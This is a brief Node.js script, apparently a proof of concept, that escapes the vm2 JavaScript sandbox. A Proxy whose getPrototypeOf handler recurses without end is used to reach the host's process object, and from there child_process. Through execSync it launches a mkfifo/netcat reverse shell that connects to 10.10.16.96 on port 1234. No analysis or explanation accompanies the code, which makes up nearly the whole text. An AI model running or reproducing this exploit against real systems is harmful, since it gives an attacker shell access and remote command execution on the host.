 const {VM} = require("vm2");
const vm = new VM();

const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10.10.16.96 1234 >/tmp/f');
}
`

console.log(vm.run(code));